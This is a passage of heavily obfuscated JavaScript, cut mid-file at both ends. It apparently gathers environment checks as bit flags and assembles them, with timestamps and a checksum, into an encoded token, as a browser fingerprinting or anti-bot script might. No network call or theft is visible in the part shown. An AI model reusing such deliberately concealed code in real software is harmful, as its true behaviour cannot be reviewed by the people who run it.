hV[hr(0x9c7)](hK,hi);},'TSzcK':function(hK,hi,hr){var hZ=hB;return hV[hZ(0x1b9)](hK,hi,hr);},'CFEBc':hV['FcZXs'],'YjIcT':function(hK,hi){var hr=hB;return hV[hr(0x828)](hK,hi);},'JYLuG':hV[hB(0xc55)],'gtoHR':function(hK,hi){return hV['IUjdS'](hK,hi);},'eYiNC':hV[hB(0xc9c)],'xinGw':function(hK,hi){var hr=hB;return hV[hr(0xa8a)](hK,hi);},'ynuGa':function(hK,hi){var hr=hB;return hV[hr(0x595)](hK,hi);},'PYRIq':hB(0x6c6),'ALvOG':function(hK,hi){var hr=hB;return hV[hr(0xbb)](hK,hi);},'UOFml':function(hK,hi){var hr=hB;return hV[hr(0x4eb)](hK,hi);},'zicfM':hV[hB(0x851)],'fOSro':function(hK,hi){var hr=hB;return hV[hr(0x858)](hK,hi);},'RrRAY':hB(0xf8),'GRiZz':hV[hB(0x961)],'fPCby':'gNvs','pweyf':hV['NimDE'],'cqvNj':hV[hB(0xc50)],'GtBvj':hV[hB(0xad4)],'nAcrx':hV[hB(0x157)],'blBzr':function(hK){var hi=hB;return hV[hi(0x9f8)](hK);},'JEsNT':function(hK,hi){return hK(hi);},'eOxZK':function(hK,hi,hr,hZ,hP,hA){var hC=hB;return hV[hC(0x453)](hK,hi,hr,hZ,hP,hA);},'KgPHz':function(hK,hi,hr,hZ,hP,hA){var hC=hB;return hV[hC(0xbf0)](hK,hi,hr,hZ,hP,hA);},'ZswCu':function(hK,hi,hr,hZ,hP,hA){var hC=hB;return hV[hC(0xbf0)](hK,hi,hr,hZ,hP,hA);},'ruDDv':function(hK,hi,hr,hZ,hP,hA){return hK(hi,hr,hZ,hP,hA);},'zgKrB':function(hK,hi,hr,hZ,hP,hA){return hK(hi,hr,hZ,hP,hA);},'GJaDV':function(hK,hi,hr,hZ,hP,hA){return hK(hi,hr,hZ,hP,hA);},'zyZMb':function(hK,hi,hr,hZ,hP,hA){var hC=hB;return hV[hC(0x453)](hK,hi,hr,hZ,hP,hA);},'FwxqZ':function(hK,hi,hr,hZ,hP,hA){var hC=hB;return hV[hC(0x388)](hK,hi,hr,hZ,hP,hA);},'TbIBI':function(hK,hi,hr,hZ,hP,hA){return hV['AjFij'](hK,hi,hr,hZ,hP,hA);},'xDygM':function(hK,hi,hr,hZ,hP,hA){return hV['gIhGp'](hK,hi,hr,hZ,hP,hA);},'VoNeu':function(hK,hi,hr,hZ,hP,hA){return hV['tEpkO'](hK,hi,hr,hZ,hP,hA);},'nlLRL':function(hK,hi,hr,hZ,hP,hA){var hC=hB;return hV[hC(0x453)](hK,hi,hr,hZ,hP,hA);},'WTXHk':function(hK,hi,hr,hZ,hP,hA){var hC=hB;return hV[hC(0x5d3)](hK,hi,hr,hZ,hP,hA);},'OGwmz':function(hK,hi,hr,hZ,hP,hA){return hV['VCFiz'](hK,hi,hr,hZ,hP,hA);},'xXIrc':function(hK,hi,hr,hZ,hP,hA){var hC=hB;return hV[hC(0x453)](hK,hi,hr,hZ,hP,hA);},'zrKwg':function(hK,hi,hr,hZ,hP,hA){return hK(hi,hr,hZ,hP,hA);},'bZkwe':hV['cgfHZ'],'xjvWf':hB(0x1dd),'QaPhL':function(hK,hi){var hr=hB;return hV[hr(0x53f)](hK,hi);},'rFtXJ':hB(0x3dc),'WiSzc':function(hK,hi){var hr=hB;return hV[hr(0x11e)](hK,hi);},'JmFPw':function(hK,hi,hr){var hZ=hB;return hV[hZ(0x8ac)](hK,hi,hr);},'sMfdN':hB(0x5ab),'ZZjOg':function(hK,hi,hr){return hV['uUoeC'](hK,hi,hr);},'dEuKN':function(hK,hi,hr){var hZ=hB;return hV[hZ(0x4c6)](hK,hi,hr);},'hqkOC':hV[hB(0xbe4)],'wpspb':function(hK,hi,hr){var hZ=hB;return hV[hZ(0x165)](hK,hi,hr);},'vBUSu':function(hK,hi,hr){return hV['IfdYT'](hK,hi,hr);},'YuXCl':function(hK,hi,hr){return hK(hi,hr);}};if(hV[hB(0xa74)](hV[hB(0x488)],hV[hB(0xd89)])){var hF,hY,hk=hb-h4;hV[hB(0x63e)](hx,0x6,hh,0x100000,0x200000,0x40,function(){var hK=hB,hi={'aRQJz':function(hr,hZ){return hr>=hZ;},'jmgGd':function(hr,hZ){return hV['yLTKQ'](hr,hZ);}};return hV[hK(0x74b)](hV[hK(0x45a)],hV[hK(0x45a)])?hi[hK(0x727)](_0x314e30,0xe)&&hi[hK(0xa6c)](_0x3344d2,0x10):hV[hK(0x89b)](hk,0x0);},function(){var hK=hB,hi={'dOWUZ':function(hr,hZ){var hP=hH;return hg[hP(0xa3f)](hr,hZ);}};return hg['ZEcZk']!==hg[hK(0xb17)]?hg[hK(0x515)](hk,0x0):hi[hK(0xc4b)](_0x46edb4,0x2)>0x0;}),hF=G[hV[hB(0xe01)](SR,0x10e,hV['jNias'])][hV[hB(0x53d)](SR,0xa0,hB(0x783))](hV[hB(0xdb0)](hk,0x3e8)),hY=0xa,hk%=hY,hF%=hY,hx(0x2,B,0x8,0x80000,0x100,function(){var hK=hB;return hV['dNssE'](hV['cVEDS'],hV['cVEDS'])?hV[hK(0x65f)](hk,0x0):(_0x4c422a[hK(0x1c8)][_0x45c153]=_0x161e31,_0x40f1df['prototype'][_0x10baa2['prototype'][_0x30d030][0x0]]=+new _0xfc6cf0['prototype'][_0x5a4569][0x12](),_0xee36e8);},function(){var hK=hB,hi={'QIHJt':function(hr,hZ,hP){return hg['ijbVi'](hr,hZ,hP);},'awJxM':function(hr,hZ,hP){var hA=hH;return hg[hA(0x62f)](hr,hZ,hP);},'GYKyL':hg[hK(0x3f3)],'APVUI':hg[hK(0xde9)],'ZwWYi':function(hr,hZ,hP){return hr(hZ,hP);},'yCwzV':hK(0xdb4),'bfBWS':hg[hK(0x368)]};return hg['AeCiA'](hg[hK(0x271)],'NAVQU')?_0x568ff2[hi['QIHJt'](_0x5cbf3c,0x6b,'3eKH')][hi[hK(0x6f6)](_0x1c3a04,0x7d,hi[hK(0x137)])](_0x2407c5[_0x3e5a4f(0xc6,hK(0x941))][hi['awJxM'](_0x5971d2,0xb2,hi['APVUI'])],hi[hK(0x898)](_0x4aecca,0xba,hi[hK(0xa4d)]))[hi['awJxM'](_0x1d1238,0xd4,hi[hK(0x25c)])]:hg['lVPNJ'](hF,0x0);}),hV[hB(0x66e)](hx,0x12,hh,0x1000000,0x200,0x800000,function(){var hK=hB;return hg[hK(0x766)](hk,0x1);},function(){var hK=hB,hi={'zxZYC':function(hr,hZ){return hr<hZ;}};return hV[hK(0x613)](hV['pMumR'],hV[hK(0x68c)])?_0x3dc470>=0x2&&hi[hK(0x30d)](_0x47ce67,0x4):hF===0x1;}),hV['uGTKq'](hx,0x2,B,0x200,0x1000000,0x800,function(){var hK=hB,hi={'DMHLE':function(hr,hZ,hP){var hA=hH;return hg[hA(0xde8)](hr,hZ,hP);},'ijEcg':hg[hK(0xa8d)]};return hg[hK(0x15b)](hg[hK(0xd05)],hK(0xb4f))?hg[hK(0x15b)](hk,0x2):_0x34992e[hi[hK(0xc76)](_0x3689b3,0xa6,hi['ijEcg'])](hi[hK(0xc76)](_0x4b7f0f,0x110,hK(0x6f5)))>-0x1;},function(){return hV['mwerF'](hF,0x2);}),hV[hB(0x252)](hx,0x6,hh,0x80,-0x80000000,0x10,function(){var hK=hB,hi={'hscSR':function(hr,hZ){var hP=hH;return hV[hP(0xd80)](hr,hZ);},'KtDNE':function(hr,hZ){var hP=hH;return hV[hP(0x1ac)](hr,hZ);}};return hV[hK(0x79c)](hK(0x35e),hV['pWSrz'])?hV[hK(0x7cc)](hk,0x3):hi[hK(0x7f3)](_0x5b215a,0x10)&&hi['KtDNE'](_0x387ddc,0x12);},function(){return hF===0x3;}),hV[hB(0x4b5)](hx,0xf,B,0x100000,0x4,0x40,function(){var hK=hB;return hg[hK(0x842)]('YnNRJ',hg['eYiNC'])?0x0:hg['lVPNJ'](hk,0x4);},function(){var hK=hB;return hg[hK(0x672)](hg[hK(0xd38)],hg['PYRIq'])?hg['xinGw'](_0x2d8111,0x0):hg[hK(0xa7f)](hF,0x4);}),hV[hB(0x252)](hx,0x10,B,0x10000000,0x20,0x2000000,function(){var hK=hB;return hV[hK(0xb0a)](hV[hK(0xa01)],hV['RUpMz'])?hV['YEBXW'](hk,0x5):hg[hK(0x515)](hg[hK(0xa3f)](_0x185870,0x2),0x0);},function(){var hK=hB;return hV['NsNQv'](hV[hK(0x180)],hV[hK(0x180)])?hV[hK(0xb65)](hF,0x5):hg[hK(0xde8)](_0x2f3090,_0xe6147d+0x5,_0x3eaee5);}),hV['MFJmN'](hx,0xe,hh,0x100000,0x10,0x1000000,function(){var hK=hB;return hV[hK(0x9b2)](hk,0x6);},function(){var hK=hB;return hV[hK(0x501)](hV['GJxry'],hV['GJxry'])?_0x259365>=0x12&&_0x5b4fe3<0x14:hF===0x6;}),hx(0xa,hh,0x400,0x100,0x20000000,function(){var hK=hB;return hg[hK(0x7f8)](hg[hK(0xe18)],hg[hK(0xe18)])?hg[hK(0x842)](hk,0x7):hg['ALvOG'](_0x2e8f71,0x4)&&hg[hK(0x876)](_0x1a7bce,0x6);},function(){var hK=hB;return hg[hK(0xac4)](hg['RrRAY'],hK(0xf8))?hF===0x7:hg['RxXBn'](_0x300d2a,0x3);}),hV[hB(0x1e9)](hx,0x4,hh,0x8000000,0x40,0x20000000,function(){var hK=hB,hi={'RAIOd':function(hr,hZ){var hP=hH;return hg[hP(0x7f8)](hr,hZ);},'naQKl':function(hr,hZ,hP){var hA=hH;return hg[hA(0x62f)](hr,hZ,hP);},'IEHgL':hg['GRiZz'],'gynRa':function(hr,hZ,hP){var hA=hH;return hg[hA(0xde8)](hr,hZ,hP);},'CNdPT':hg[hK(0x749)],'cnABB':function(hr,hZ){var hP=hK;return hg[hP(0xac4)](hr,hZ);},'RuxTz':function(hr,hZ,hP){var hA=hK;return hg[hA(0xde8)](hr,hZ,hP);},'jfQvh':function(hr,hZ,hP){var hA=hK;return hg[hA(0x62f)](hr,hZ,hP);},'qtlQK':hg[hK(0x3a3)],'DvERS':function(hr,hZ,hP){var hA=hK;return hg[hA(0x62f)](hr,hZ,hP);},'zYCNy':hg[hK(0x80d)],'XJPZy':function(hr,hZ,hP){return hr(hZ,hP);},'SjWZZ':hg[hK(0x2e4)]};return hg[hK(0x672)](hg['nAcrx'],hg[hK(0xb9f)])?hi[hK(0x55d)](_0x2136c2,_0x4961c2[hi['naQKl'](_0x3ebb50,0x127,hi[hK(0xd00)])][hi['gynRa'](_0x309e0d,0xfa,hi[hK(0x4ca)])])||hi[hK(0xb04)](_0x1d42c8,_0x3f96e1[hi[hK(0x261)](_0x2e59f6,0x127,hK(0xf2))][hi['jfQvh'](_0x41be98,0xe3,hi['qtlQK'])])||hi['RAIOd'](_0xfa5bee,_0x4e4cd1[hi[hK(0x261)](_0x33d101,0x127,hi[hK(0xd00)])][hi['DvERS'](_0xae52ad,0x105,hi['zYCNy'])])||hi[hK(0xb04)](_0x397d2a,_0x59c608[hi[hK(0x900)](_0x1a6141,0x127,hi[hK(0xd00)])][hi[hK(0xe0b)](_0x5eb127,0xd0,hi[hK(0x49a)])]):hg[hK(0x15b)](hk,0x8);},function(){var hK=hB;if(hV[hK(0x595)](hV[hK(0x7dc)],hK(0x712)))_0x2b63f6=_0x50a451&&hg[hK(0xa8)](_0x132396)?hg['JEsNT'](_0x11fa2b,_0x5f1c0d):_0x29009b;else return hV[hK(0x6fd)](hF,0x8);}),hx(0xa,hh,0x2,0x10000,0x8000,function(){var hK=hB,hi={'YdoQr':function(hr,hZ,hP,hA,hC,hJ){var hl=hH;return hg[hl(0xc04)](hr,hZ,hP,hA,hC,hJ);},'vyHaV':function(hr,hZ,hP,hA,hC,hJ){var hl=hH;return hg[hl(0x1c3)](hr,hZ,hP,hA,hC,hJ);},'VyWBX':function(hr,hZ,hP,hA,hC,hJ){return hg['ZswCu'](hr,hZ,hP,hA,hC,hJ);},'BeQaB':function(hr,hZ,hP,hA,hC,hJ){var hl=hH;return hg[hl(0xc04)](hr,hZ,hP,hA,hC,hJ);},'YAgMV':function(hr,hZ,hP,hA,hC,hJ){var hl=hH;return hg[hl(0x1c3)](hr,hZ,hP,hA,hC,hJ);},'mnfEd':function(hr,hZ,hP,hA,hC,hJ){var hl=hH;return hg[hl(0x869)](hr,hZ,hP,hA,hC,hJ);},'rSWLC':function(hr,hZ,hP,hA,hC,hJ){return hg['KgPHz'](hr,hZ,hP,hA,hC,hJ);},'QcwRG':function(hr,hZ,hP,hA,hC,hJ){var hl=hH;return hg[hl(0x1c3)](hr,hZ,hP,hA,hC,hJ);},'Jjgdh':function(hr,hZ,hP,hA,hC,hJ){return hg['ZswCu'](hr,hZ,hP,hA,hC,hJ);},'Urztw':function(hr,hZ,hP,hA,hC,hJ){var hl=hH;return hg[hl(0xa4b)](hr,hZ,hP,hA,hC,hJ);},'PJqhS':function(hr,hZ,hP,hA,hC,hJ){var hl=hH;return hg[hl(0xce8)](hr,hZ,hP,hA,hC,hJ);},'NFUBu':function(hr,hZ,hP,hA,hC,hJ){return hg['zyZMb'](hr,hZ,hP,hA,hC,hJ);},'TLRCB':function(hr,hZ,hP,hA,hC,hJ){return hg['FwxqZ'](hr,hZ,hP,hA,hC,hJ);},'kfdQT':function(hr,hZ,hP,hA,hC,hJ){var hl=hH;return hg[hl(0xd08)](hr,hZ,hP,hA,hC,hJ);},'OGrlV':function(hr,hZ,hP,hA,hC,hJ){var hl=hH;return hg[hl(0x66f)](hr,hZ,hP,hA,hC,hJ);},'EgPsc':function(hr,hZ,hP,hA,hC,hJ){return hr(hZ,hP,hA,hC,hJ);},'lzNqb':function(hr,hZ,hP,hA,hC,hJ){var hl=hH;return hg[hl(0xc04)](hr,hZ,hP,hA,hC,hJ);},'xgbMb':function(hr,hZ,hP,hA,hC,hJ){return hg['VoNeu'](hr,hZ,hP,hA,hC,hJ);},'fOTjb':function(hr,hZ,hP,hA,hC,hJ){var hl=hH;return hg[hl(0xb0c)](hr,hZ,hP,hA,hC,hJ);},'wWnib':function(hr,hZ,hP,hA,hC,hJ){return hg['xDygM'](hr,hZ,hP,hA,hC,hJ);},'FGrtD':function(hr,hZ,hP,hA,hC,hJ){var hl=hH;return hg[hl(0x95c)](hr,hZ,hP,hA,hC,hJ);},'xiTGM':function(hr,hZ,hP,hA,hC,hJ){return hg['OGwmz'](hr,hZ,hP,hA,hC,hJ);},'nBUXw':function(hr,hZ,hP,hA,hC,hJ){var hl=hH;return hg[hl(0xa4b)](hr,hZ,hP,hA,hC,hJ);},'Rpgpp':function(hr,hZ,hP,hA,hC,hJ){var hl=hH;return hg[hl(0x8cb)](hr,hZ,hP,hA,hC,hJ);},'usUsL':function(hr,hZ,hP,hA,hC,hJ){return hg['zrKwg'](hr,hZ,hP,hA,hC,hJ);},'QTtJf':function(hr,hZ,hP,hA,hC,hJ){return hr(hZ,hP,hA,hC,hJ);},'kmjAb':function(hr,hZ,hP,hA,hC,hJ){return hg['zgKrB'](hr,hZ,hP,hA,hC,hJ);},'pFDZJ':hg[hK(0x8b5)],'xwYEP':hg['xjvWf']};if(hg[hK(0x7cf)](hg[hK(0xa51)],hg['rFtXJ']))return hg[hK(0x8c)](hk,0x9);else hi[hK(0x5ca)](_0x4764d7,0x0,_0x81298f,0x200,0x2000,0x800),hi[hK(0x5ca)](_0x39495b,0x0,_0x660f90,0x400000,0x10,0x8),hi[hK(0x5ca)](_0xe14612,0x1,_0x59411e,0x200000,0x800,0x200),_0x440035(0x1,_0x5d186e,0x400,0x4000,0x1),hi[hK(0x5ca)](_0x2f23f5,0x1,_0xe8f5af,0x80000,0x2,0x2000),hi[hK(0xc98)](_0x1b6d8f,0x2,_0x8c619c,0x2000,0x20000000,0x2),hi['VyWBX'](_0x5d4db1,0x2,_0x1299b0,0x4,0x1000,0x10),hi['VyWBX'](_0x197d2e,0x2,_0xffc186,0x40,0x8000,0x2000000),hi[hK(0x15a)](_0x545aa2,0x2,_0x4e9e21,0x8,0x80000,0x100),hi[hK(0x5ca)](_0x5a5751,0x2,_0x2d23bc,0x200,0x1000000,0x800),hi[hK(0xbe1)](_0x155b4b,0x3,_0x5dc54b,0x20000,0x10000,-0x80000000),_0x4c6095(0x3,_0x46e61e,0x100000,0x100,0x40000),_0x39ca12(0x3,_0x1b588f,0x4,0x800000,0x4000000),hi[hK(0xbe1)](_0x1be8ca,0x4,_0x189d6b,0x8000,0x200,0x40000),hi['YAgMV'](_0x24f163,0x4,_0x97c52e,0x20000,0x1000000,0x20),_0x2cd95d(0x4,_0x4685d3,0x10000000,0x100,0x1000),hi[hK(0xac2)](_0x46934f,0x4,_0x45bfdb,0x8000000,0x40,0x20000000),hi[hK(0x8dc)](_0x327fd0,0x4,_0x3c02d8,0x400,0x4,0x100000),hi[hK(0xde7)](_0x4c6d15,0x5,_0x57e1b7,0x40000000,0x4000000,0x400),hi[hK(0x7c4)](_0x3a844f,0x5,_0x5da67e,0x800000,0x4,0x10),_0x3f54ea(0x5,_0x1739e4,0x800,0x4000,0x2000),hi[hK(0x139)](_0xa5ac5b,0x5,_0x5bba08,0x2,-0x80000000,0x80000),_0x37e722(0x6,_0x3c1760,0x100,0x400000,0x800000),_0x2c2950(0x6,_0x42f175,0x80,-0x80000000,0x10),hi[hK(0x5ca)](_0x133b76,0x6,_0x3066b9,0x100000,0x200000,0x40),hi[hK(0x559)](_0x323dc3,0x7,_0x524d74,0x4000000,0x1000000,0x2),hi['vyHaV'](_0x299bff,0x7,_0x38d295,0x800000,0x8,0x20000000),hi['NFUBu'](_0x32af1c,0x7,_0x5b12ab,0x200,0x4,0x800),_0x26df05(0x8,_0x109bbf,0x1,0x8000000,0x8000),hi[hK(0xc78)](_0x532858,0x8,_0x2a4fb4,0x800000,0x800,0x4000000),hi[hK(0x532)](_0x368486,0x8,_0x51baf4,0x40000,0x200000,0x10000000),hi[hK(0x532)](_0x5dede7,0x9,_0x3a4c0b,0x20,0x8,0x8000000),hi[hK(0x5c7)](_0x595a75,0x9,_0x2a82b5,0x100,0x100000,0x200000),hi['YAgMV'](_0x3c2940,0x9,_0x3d587e,0x20000000,0x40000000,-0x80000000),hi[hK(0x2c8)](_0x8dfc28,0x9,_0x3f5a31,0x80,0x4000,0x400),hi[hK(0x53c)](_0x27e238,0xa,_0x37fd2a,0x1000000,0x200000,0x1),_0x5b924f(0xa,_0x3bce02,0x2,0x10000,0x8000),hi[hK(0x6d2)](_0x24a43e,0xa,_0x27b6fa,0x400,0x100,0x20000000),hi['lzNqb'](_0xa3383d,0xb,_0x2691f3,0x1000000,0x8,0x800000),hi['fOTjb'](_0x2b5eba,0xc,_0x1edd36,0x40000000,0x800000,0x400),hi[hK(0x559)](_0x5f4c2d,0xc,_0x3e5723,0x100,0x1,0x1000000),hi[hK(0xc8f)](_0x11cb5e,0xc,_0x50887a,0x10000000,0x10,0x800),hi['wWnib'](_0xd16854,0xd,_0x477a1c,0x40,0x800,0x4000),hi[hK(0xc8f)](_0x41f53d,0xd,_0x3f3753,0x100000,0x4000000,0x100),_0x486f4d(0xd,_0x79ca53,0x80000,0x2,0x40000),hi['fOTjb'](_0x500f6c,0xd,_0x51e78c,0x20,0x1000,0x200),hi[hK(0x5b1)](_0x4fe7dc,0xe,_0x500525,0x40000,0x4000,0x2),_0x39b72c(0xe,_0x1a418d,0x100000,0x10,0x1000000),hi[hK(0x43b)](_0x586ace,0xe,_0x4d47a,0x400000,0x1,0x1000),hi[hK(0x660)](_0x4bb881,0xe,_0x3502ce,-0x80000000,0x200,0x400),_0x275fa0(0xf,_0x4faefe,0x800000,0x40000000,0x200),_0xafcded(0xf,_0x438f5a,0x100000,0x4,0x40),hi['YdoQr'](_0x10a7a3,0x10,_0xa0fab7,0x8000,0x200,0x20000000),_0x11a653(0x10,_0xdbec7b,0x10000,0x80,0x1000),hi[hK(0xb85)](_0x47dc2f,0x10,_0x19d773,0x10000000,0x20,0x2000000),hi[hK(0x660)](_0x56315a,0x10,_0x19c982,0x20000,0x40,0x4000000),hi['BeQaB'](_0x4b1386,0x11,_0x536e6c,0x1000000,0x8000000,0x4),hi[hK(0x72f)](_0x933272,0x11,_0x5b3abe,0x10000,0x40000,0x20000000),hi['Rpgpp'](_0x3f10a1,0x11,_0x17d521,0x200000,0x4000,0x10000000),_0x5838a6(0x11,_0x125cba,0x10,0x80000,0x2000),hi['YdoQr'](_0x494037,0x12,_0x3a9c42,0x40000,0x100,0x20),hi[hK(0x15a)](_0x59954a,0x12,_0x19674c,0x1,0x4000,0x1000),hi[hK(0x96f)](_0x25e7f7,0x12,_0x3f5a40,0x1000000,0x200,0x800000),hi[hK(0xcd2)](_0x59f5ad,0x12,_0x1e38de,0x2000000,0x400000,0x80000),hi[hK(0x139)](_0x2b40ad,0x13,_0x4ad010,0x2000000,0x400,0x1000),hi['kmjAb'](_0x2572ed,0x13,_0x147d65,0x10000,0x200,0x2),_0x4020de=0x0,_0x468e5a=0x0,_0x3de9ee=0x0,_0x417e14=0x0,_0x4e4915=0x0,_0x1aac8c=0x0,_0x4b2804=_0x53d844,_0x453211&&(_0x29be48[_0x59b7c8(0xc2,hi['pFDZJ'])][_0x62e77b(0xf8,hi[hK(0x932)])]=_0x46177d);},function(){var hK=hB;return hV[hK(0xc39)]===hV[hK(0xc39)]?hV[hK(0x546)](hF,0x9):_0x1976a6[hg[hK(0x4cf)](_0x511583,0x6b,hg['sMfdN'])][hg[hK(0x15f)](_0x5a5696,0x7d,hg[hK(0x3f3)])](_0x4da4e1[hg[hK(0xa2c)](_0x492c4b,0xc6,hg[hK(0x9d6)])][hg[hK(0xd9b)](_0x39f461,0xb2,hg[hK(0xde9)])],hg[hK(0xb79)](_0x4c1874,0xba,hK(0xdb4)))[hg[hK(0x4a4)](_0x3c4cb3,0xd4,hg['OaTrf'])];});}else return hV[hB(0x6e8)](_0x1c4bc9[hV[hB(0x5ed)](_0x69f9ee,0xa6,hV[hB(0x61a)])](_0x4f307e),-0x1);}()),hV[hM(0x4e8)](hx,0xe,hh,0x200000,0x40000000,0x10000000,function(){var hB=hM,hg={'ZgQPq':function(hF,hY){var hk=hH;return hV[hk(0x615)](hF,hY);},'mXCrr':function(hF,hY){var hk=hH;return hV[hk(0xcba)](hF,hY);}};return hV[hB(0x79c)](hV[hB(0xbaa)],hV[hB(0xd0f)])?Sh[hV[hB(0x53d)](SR,0x82,hV[hB(0xc9e)])][hV[hB(0xdfc)](SR,0x76,hB(0x23a))]():hg['ZgQPq'](_0x3625be,0x4)&&hg['mXCrr'](_0x44728a,0x6);}),hV['LAmji'](hx,0x7,B,0x400,0x10,0x40000,function(){var hB=hM,hg={'BxPVu':function(hF,hY,hk){var hK=hH;return hV[hK(0x20c)](hF,hY,hk);},'HKdWq':hV['iawMw'],'tIbLP':hV[hB(0xb24)],'jetvN':function(hF){var hY=hB;return hV[hY(0x195)](hF);},'MTBoF':hV['bcdkf'],'TZbfp':function(hF){var hY=hB;return hV[hY(0x195)](hF);},'RxAdY':hV[hB(0x8a)],'CpNCl':function(hF){return hV['SHdTn'](hF);},'PYbQI':hV[hB(0x5c6)]};return hV['alMoB'](hV['HWzcn'],hV[hB(0x22f)])?Sh[hV[hB(0x917)](SR,0x82,hV[hB(0xc9e)])][hV[hB(0x8ac)](SR,0xdf,hV[hB(0x2f8)])]():(_0x516773=_0x17da84[hg[hB(0xb44)](_0x565afa,0x6b,hg['HKdWq'])][_0x43d9c2(0xd8,hg[hB(0xa1)])](hg['jetvN'](_0x25b78a)),_0x40b590[hg[hB(0xb44)](_0xefec74,0x6b,hB(0x5ab))][hg[hB(0xb44)](_0x183dd7,0x9f,hg[hB(0x2c5)])](hg['TZbfp'](_0x3207a3),_0xe8c980[hg[hB(0xb44)](_0x41701c,0x6b,hg[hB(0x813)])][_0x2e7e23(0x120,hg[hB(0x800)])](hg[hB(0x438)](_0x292ec4)))[hg[hB(0xb44)](_0x32a511,0x11e,hg[hB(0xe11)])](),!0x1);}),hV[hM(0x847)](hx,0xb,hh,0x80000,0x4,0x8000,function(){var hB=hM;return hV[hB(0x74b)](hV[hB(0xe02)],hV[hB(0xe02)])?hV[hB(0x84f)](_0x4c41f2,_0x3a5c85,hV['WFKmZ'](_0x5abdc5,0xca,hB(0xa31))):Sh[SR(0x82,hV['PMbop'])][SR(0x97,hV['ubheo'])]();}),hV['aurKn'](hx,0x4,hh,-0x80000000,0x40000000,0x4000,function(){var hB=hM,hg={'bZfgQ':function(hF,hY){return hV['CeFtS'](hF,hY);},'FvfPc':function(hF,hY){var hk=hH;return hV[hk(0x215)](hF,hY);}};return hV[hB(0x828)](hV['OSZKX'],hV[hB(0xd19)])?hg['bZfgQ'](_0x555c55,0x6)&&hg['FvfPc'](_0x5176cd,0x8):Sh[hV['hWfeD'](SR,0x82,hV[hB(0xc9e)])][hV[hB(0xa22)](SR,0x11c,hV['XpmyX'])]();}),hx(0xe,hh,0x4,0x800,0x20000000,function(){var hB=hM;return'BbJEX'===hV[hB(0x54b)]?Sh[SR(0x82,hV[hB(0xc9e)])][hV[hB(0xce4)](SR,0x100,hB(0x75a))]():_0x21c460>=0x6&&hV[hB(0x694)](_0x56b0e9,0x8);}),hV[hM(0x288)](hx,0x6,hh,function(){var hB=hM,hg={'YcNBn':function(hk,hK,hi){var hr=hH;return hV[hr(0x7f2)](hk,hK,hi);},'wKfoP':function(hk,hK,hi){return hV['JCWaa'](hk,hK,hi);},'BaRgP':hV[hB(0xb37)]};if(hV[hB(0xc79)](hV[hB(0x478)],hV['GwPZQ'])){var hF={'lrWhO':function(hk,hK,hi){return hg['wKfoP'](hk,hK,hi);},'pJcVp':hg[hB(0x71f)],'hCFSj':function(hk,hK,hi){var hr=hB;return hg[hr(0x8ca)](hk,hK,hi);}},hY=_0x1d709e?function(){var hk=hB,hK=hg['YcNBn'](_0x4c76e7,0x11a,_0x31490d(0xe,'47#N'));return _0x85370d[hg['YcNBn'](_0x362b50,0xa4,hg['YcNBn'](_0x4c2401,0xb,hk(0x52c)))](hK);}:function(){var hk=hB;if(_0x107bab||_0x47c564){var hK=_0x2ac444[_0x3cced3(0xab,hF['lrWhO'](_0x153ad6,0x5,hF['pJcVp']))](this,arguments);return hK[hF[hk(0xbf2)](_0x18663f,0x11e,hF[hk(0x3e1)](_0xfb3406,0xf,'^FqS'))]();}};return hY;}else return Sh[SR(0x82,hV[hB(0xc9e)])][hV[hB(0xdbf)](SR,0x7b,hV[hB(0x443)])]();}),hQ=hh[SR(0x10c,hM(0x663))](hV['pSnuy'](Sh[hV['tmSVl'](SR,0xfc,hV[hM(0x7d6)])](),0x0)),hT=hh[hV[hM(0x319)](SR,0xc7,hV[hM(0xbb1)])](hS),hn=hh[SR(0x10c,hV[hM(0x644)])](h4),hN=hh[hV['hkpPc'](SR,0x10c,hV[hM(0x644)])](hb),ht=G[hV[hM(0x875)](SR,0x113,hM(0x61b))](Sh[hV[hM(0xfd)](SR,0x10a,hV[hM(0x8ba)])]()[hV[hM(0x7ec)](SR,0x11b,hM(0x172))]()),hm=Su?hV[hM(0x74d)](SA,Su):B,ha=Sh[hV[hM(0x106)](SR,0x82,hV['PMbop'])][hV['Dmkdp'](SR,0xe0,hV[hM(0x54e)])]()?SC+G[hV[hM(0x5b3)](SR,0x113,hV[hM(0x456)])](Sh[hV[hM(0xcb0)](SR,0x82,hV['PMbop'])][hV['IkOnr'](SR,0xe0,hV[hM(0x54e)])]()):B,hV[hM(0x8e6)](hE),hR=[G[SR(0x113,hV['TsdNS'])](hf),hQ,hn,hN,ht][hV['yeqbP'](SR,0x128,'UXA7')](hT),hu=hR[SR(0x12c,hV[hM(0x58a)])](Y),hs=hV[hM(0x160)](S2[hV['oFvsD'](SR,0xff,hV[hM(0xb9a)])](hu,hu[hV['MOMrb'](SR,0x10d,hM(0x6ba))]),0x0),hV[hM(0x9aa)](hV[hM(0x383)](hV['xIPLl'](hV[hM(0x20c)](hz,hR,hs)[hV[hM(0xac6)](SR,0x12c,hV['XjhKb'])](Y),SP),hh[SR(0x10c,hV['mQYkn'])](hs)),hm)+ha;},'$e':B};}(),Sx=function Sa(){var SR=Sr;(function(h9,hS){var hh=Sr,hH=h9();while(!![]){try{var hI=-parseInt(hh(0x6da))/(0x264e+-0x14d6+-0x1*0x1177)+-parseInt(hh(0x6c0))/(-0x1d7d+-0x26ca+0x4449)+parseInt(hh(0x2bd))/(-0xff*-0x5+0x5a7+-0xa9f)*(-parseInt(hh(0x1a4))/(0xc1*0x1f+-0x247f+0xd24))+-parseInt(hh(0x4ab))/(0xfc7+0x259+-0x135*0xf)*(-parseInt(hh(0x263))/(0x11b6+0x1*-0x12ed+-0x13d*-0x1))+-parseInt(hh(0x83d))/(0xcf7+0x1287+0x37f*-0x9)+parseInt(hh(0x472))/(0x638*0x5+-0x1774+-0x1*0x79c)*(-parseInt(hh(0x697))/(-0x29*-0xd7+0x1*-0x19ae+-0xba*0xc))+-parseInt(hh(0x5f4))/(0x2627*0x1+-0x1*-0xb3e+-0x315b)*(-parseInt(hh(0x66f))/(-0x8a5+0x156*0x7+-0x1*0xaa));if(hI===hS)break;else hH['push'](hH['shift']());}catch(hj){hH['push'](hH['shift']());}}}(h2,0x5*0xa7ca+0x36420+-0x4*0xabc1));var Su=function(h9){var hS=Sr,hh={'VSNQJ':function(hE,hw){return hE*hw;},'yztYv':function(hE,hw){return hE%hw;},'QfXal':function(hE,hw){return hE-hw;},'ABWic':function(hE,hw){return hE&hw;},'ZLoGf':'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','tYJca':function(hE,hw){return 